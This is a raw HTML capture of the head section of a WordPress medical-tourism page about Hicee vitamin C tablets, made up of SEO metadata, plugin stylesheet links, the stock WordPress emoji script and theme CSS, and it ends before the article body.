

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://almurshidimed.com/best-vitamin-c-hicee-sweetlets-in-thailand/
body_size: 152307
content:

<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="no-js ie8"> <![endif]-->
<!--[if IE 9 ]> <html lang="en-US" class="no-js ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html lang="en-US" class="no-ie no-js"> <!--<![endif]-->

<head>
	<meta charset="UTF-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<link rel="pingback" href="https://almurshidimed.com/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Best Vitamin C Hicee Sweetlets in Thailand - Almurshidi Medical Tourism - Best Affordable Hospitals and Clinics</title>
	<link rel="canonical" href="https://almurshidimed.com/best-vitamin-c-hicee-sweetlets-in-thailand/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Best Vitamin C Hicee Sweetlets in Thailand - Almurshidi Medical Tourism - Best Affordable Hospitals and Clinics" />
	<meta property="og:description" content="Vitamin C is one of the most basic needs right now as it helps in boosting the immune system and combating harmful viruses.&nbsp; Hicee Sweetlets with 500mg of vitamin C that comes in tablet form. It is also convenient to carry as it comes in tubes. It is very easy to take and can be..." />
	<meta property="og:url" content="https://almurshidimed.com/best-vitamin-c-hicee-sweetlets-in-thailand/" />
	<meta property="og:site_name" content="Almurshidi Medical Tourism - Best Affordable Hospitals and Clinics" />
	<meta property="article:published_time" content="2020-12-24T03:12:27+00:00" />
	<meta property="article:modified_time" content="2020-12-24T03:12:28+00:00" />
	<meta property="og:image" content="https://almurshidimed.com/wp-content/uploads/2020/12/IMG_20200803_144830_095.jpg" />
	<meta property="og:image:width" content="1440" />
	<meta property="og:image:height" content="1800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Almurshidi Medical Agency" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Almurshidi Medical Agency" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://almurshidimed.com/best-vitamin-c-hicee-sweetlets-in-thailand/","url":"https://almurshidimed.com/best-vitamin-c-hicee-sweetlets-in-thailand/","name":"Best Vitamin C Hicee Sweetlets in Thailand - Almurshidi Medical Tourism - Best Affordable Hospitals and Clinics","isPartOf":{"@id":"https://almurshidimed.com/#website"},"primaryImageOfPage":{"@id":"https://almurshidimed.com/best-vitamin-c-hicee-sweetlets-in-thailand/#primaryimage"},"image":{"@id":"https://almurshidimed.com/best-vitamin-c-hicee-sweetlets-in-thailand/#primaryimage"},"thumbnailUrl":"https://almurshidimed.com/wp-content/uploads/2020/12/IMG_20200803_144830_095.jpg","datePublished":"2020-12-24T03:12:27+00:00","dateModified":"2020-12-24T03:12:28+00:00","author":{"@id":"https://almurshidimed.com/#/schema/person/f4f7c7604bfe9bc641b2e57b39f5edcb"},"breadcrumb":{"@id":"https://almurshidimed.com/best-vitamin-c-hicee-sweetlets-in-thailand/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://almurshidimed.com/best-vitamin-c-hicee-sweetlets-in-thailand/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://almurshidimed.com/best-vitamin-c-hicee-sweetlets-in-thailand/#primaryimage","url":"https://almurshidimed.com/wp-content/uploads/2020/12/IMG_20200803_144830_095.jpg","contentUrl":"https://almurshidimed.com/wp-content/uploads/2020/12/IMG_20200803_144830_095.jpg","width":1440,"height":1800,"caption":"Hicee Vitamin C"},{"@type":"BreadcrumbList","@id":"https://almurshidimed.com/best-vitamin-c-hicee-sweetlets-in-thailand/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://almurshidimed.com/"},{"@type":"ListItem","position":2,"name":"Best Vitamin C Hicee Sweetlets in Thailand"}]},{"@type":"WebSite","@id":"https://almurshidimed.com/#website","url":"https://almurshidimed.com/","name":"Almurshidi Medical Tourism - Best Affordable Hospitals and Clinics","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://almurshidimed.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://almurshidimed.com/#/schema/person/f4f7c7604bfe9bc641b2e57b39f5edcb","name":"Almurshidi Medical Agency","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://almurshidimed.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9db69c1799e1cca118f9074c5d7b9b05?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9db69c1799e1cca118f9074c5d7b9b05?s=96&d=mm&r=g","caption":"Almurshidi Medical Agency"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//platform.vine.co' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Almurshidi Medical Tourism - Best Affordable Hospitals and Clinics &raquo; Feed" href="https://almurshidimed.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Almurshidi Medical Tourism - Best Affordable Hospitals and Clinics &raquo; Comments Feed" href="https://almurshidimed.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/almurshidimed.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=49aa12971dec5f32046a93728318b034"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://almurshidimed.com/wp-includes/css/dist/block-library/style.min.css?ver=49aa12971dec5f32046a93728318b034' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='utbap_lib_css-css' href='https://almurshidimed.com/wp-content/plugins/add-youtube-feed/includes/../css/youmax-pro.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='chaty-front-css-css' href='https://almurshidimed.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.3.51740130915' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://almurshidimed.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://almurshidimed.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://almurshidimed.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1740305085' type='text/css' media='all' />
<link rel='stylesheet' id='amarkal-shortcode-css' href='https://almurshidimed.com/wp-content/plugins/wd-twitter-feed/vendor/askupa-software/amarkal-shortcode/assets/css/dist/amarkal-shortcode-popup.min.css?ver=49aa12971dec5f32046a93728318b034' type='text/css' media='all' />
<link rel='stylesheet' id='twitterfeed-css' href='https://almurshidimed.com/wp-content/plugins/wd-twitter-feed/assets/css/twitter-feed.min.css?ver=3.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://almurshidimed.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=49aa12971dec5f32046a93728318b034' type='text/css' media='screen' />
<link rel='stylesheet' id='wpv-gfonts-css' href='//fonts.googleapis.com/css?family=Asap%3Abold%2Cnormal%2C300%7COpen+Sans%3Anormal%2Cbold&#038;subset=latin&#038;ver=19.4' type='text/css' media='all' />
<link rel='stylesheet' id='front-magnific-popup-css' href='https://almurshidimed.com/wp-content/themes/health-center2/wpv_theme/assets/css/magnific.css?ver=49aa12971dec5f32046a93728318b034' type='text/css' media='all' />
<link rel='stylesheet' id='front-all-css' href='https://almurshidimed.com/wp-content/themes/health-center2/cache/all.css?ver=1693890553' type='text/css' media='all' />
<style id='front-all-inline-css' type='text/css'>
@media only screen and (-webkit-min-device-pixel-ratio: 1) {

::i-block-chrome, #top-nav-social a:nth-child(5) {
border: 0px;
border: 0px;
background: url(https://almurshidimed.com/wp-content/uploads/2018/07/fhhhf.png)no-repeat;
width: 30px;
height: 30px;
background-size: contain;
position: absolute;
margin-left: -5px;
}

 ::i-block-chrome,  #footer-sidebars #top-nav-social1  a:nth-child(4){
margin-right: 30px;
}

 ::i-block-chrome,  :lang(ar)  #footer-sidebars #top-nav-social1  a:nth-child(4){
margin-right: 36px;
margin-left: 17px;
}
::i-block-chrome, :lang(ar) #footer-sidebars #top-nav-social1 a:nth-child(4)::before{
font-size: 35px!important;
padding-top: 5px!important;
position: absolute!important;
margin-right: -40px!important;
}
  ::i-block-chrome,:lang(ar) #top-nav-social a:last-child {
margin-right: 26px;
}
  ::i-block-chrome,:lang(ar) #top-nav-social a:nth-child(5) {
margin-right: -4px;
}
   ::i-block-chrome, #top-nav-social a:last-child {
	background-image: url(https://almurshidimed.com/wp-content/uploads/2018/07/Untitled-1-1.png);
    background-position: center;
    background-repeat: no-repeat;
margin-left: 26px;
 }
   ::i-block-chrome, #footer-sidebars #top-nav-social1 a:last-child {
	background-image: url(https://almurshidimed.com/wp-content/uploads/2018/07/line.png);
    background-repeat: no-repeat;
 }

   ::i-block-chrome, #footer-sidebars #top-nav-social1 a:nth-child(4) {
    border: 0px;
    background-image: url(https://almurshidimed.com/wp-content/uploads/2018/07/fhhhf.png);
    background-repeat: no-repeat;
    padding-right: 32px;
}

}



/*-----------------*/

 #top-nav-social a i.fa-whatsapp {
    padding-top: 1px; 
    font-size: 30px;
    position: absolute;
    margin-left: -13px; */
}
:lang(ar) #top-nav-social a i.fa-whatsapp {
    font-size: 30px;
    position: relative;
    top: 5px;
    left: 7px;
}

#footer-sidebars > .row .widget .widget-title, .text-divider-double{
text-align:inherit !important;
}
:lang(ar) ul#menu-main-arabic.menu{float:left;}

:lang(ar) .header-contents a.logo  img.normal-logo{
opacity:0;
}
:lang(ar) .header-contents a.logo {
          background: url(https://almurshidimed.com/wp-content/uploads/2018/07/logo-2.jpg) no-repeat;
}

:lang(ar) span.eng-dt{display:none;}
:lang(en) span.arb-dt{display:none;}

:lang(ar) #lang_sel_list{float:left;}

.top-nav span.eng-dt{font-size:14px;}
.top-nav span.arb-dt{font-size:18px;}

#lang_sel_list{margin-top:4px;}
#main-menu .menu > .menu-item > a, #main-menu .menu > .menu-item > a:visited{font-size:18px !important;}
#lang_sel_list a, #lang_sel_list a:visited{
    background: #2196ee !important;
}

.widget_nav_menu .menu li.current-menu-item > a, .widget_nav_menu .menu li.current_page_item > a, .widget_nav_menu .menu li a:hover , .widget_nav_menu .menu li.current_page_item {
    background: transparent;
}

.widget_search .searchform:before, .widget_search #searchform:before, .widget_product_search .searchform:before, .widget_product_search #searchform:before{
font: normal 22px/36px icomoon !important;
    width: 49px !important;
    height: inherit;
}
.widget_search .searchform input[name="s"] {
    height: 40px !important;
}
.sep, .sep-2, .sep-3{    width: 23% !important;
    min-width: 23%;}
/*-----------------------------------*/
.page-id-1849 .page-header .title {
padding-top: 60px;
}
.clearboth { clear: both; }


/* Welcome page only! */
.screens .linkarea img{
	box-shadow: 0px 2px 4px 0px rgba(0,0,0,0.10);
	transition: all .3s ease;
	border-radius: 2px;
}

.screens .linkarea img:hover {
	box-shadow: 0px 2px 20px 0px rgba(0,0,0,0.16);
	margin-top: -10px;
}
.page-id-7948 #style-switcher{
display: none;
}

.w-header {
	text-align: center;
}
.w-header .grid-1-5{
	display: inline-block;
	float: none;
	vertical-align: top:
}
.w-header h3{
	margin: 0px;
	font-weight: 600;
	color: #fff;
}
.w-header p{
	margin-top: 0.5em
}
.w-header .sep-3{
	opacity: 0.2;
}
.w-header h1, .w-header h4, .w-header p, .w-white{
	color: #fff !important;
}

body.page-id-7948.no-header-sidebars.no-page-header .page-wrapper{
	padding-top: 0px;
}

.page-id-7948 h2{
	font-size: 3em;
	line-height: 1em;
	font-weight: 100;
	color: #7C8A8D;
	margin-bottom: 10px;
}

.big-text {
	font-size: 1.3em;
	line-height: 1.2em;
	font-weight: 100
}

.plugin-logos img{
	padding: 0px 20px;
	display: inline-block;
}


.more-testimonials{
	border: solid 1px #EDEDED;
	text-align: center;
	padding: 20px 30px;
	border: 1px solid #D9D9D9;
}
.more-testimonials h3{
	margin-bottom: 9px;
	margin-top: 6px;
}
.more-testimonials p{
	margin-top: 0px;
}
.dark-bg h2{
	color: #fff !important;
}

@media (max-width: 958px){
.twitter-button{
	margin-bottom: 20px;
}
body.page-id-7948 .row{
	margin-bottom: 0px;
}
.w-hide-bg{
	padding:0px !important;
	background-image: none !important;
}
.dark-bg{
	background-image: none !important;
}

.w-mobile-hide{
	display: none;
}
.w-hide-bg .push{
	display: none;
}
}
#lang_sel_list {
    height: 0px;
    position: relative;
    z-index: 99;
    float: right;
    font-family: verdana, arial, sans-serif;
}
#lang_sel_list a, #lang_sel_list a:visited {
    display: block;
    font-size: 11px;
    text-decoration: none !important;
    color: #444444;
        background: #2196ee;
    line-height: 18px;
    padding-left: 5px;
}.rtl .page-header .page-header-content {
    width: 100%;
    text-align: right;
    border-bottom: 1px solid #dadade;
    position: relative;
}
.rtl .page-header h1 {
    padding: 0 !important;
    width: 100%;
    margin: 0;
    text-align: right;
    position: relative;
}
.social{
position: absolute;
    margin-left: 117%;
    margin-top: -24px;
}
.grid-1-2{
padding: 0px 30px;
}
:lang(ar) .social {
    position: absolute;
    margin-right: 105%;
    margin-top: -24px;
}
@media (max-width: 1024px){
